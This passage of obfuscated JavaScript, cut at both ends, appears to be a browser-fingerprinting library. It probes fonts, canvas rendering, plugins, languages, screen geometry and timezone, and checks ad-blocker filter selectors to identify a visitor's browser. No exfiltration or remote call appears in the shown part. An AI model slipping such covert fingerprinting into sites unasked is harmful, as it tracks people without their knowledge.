0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function _0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var 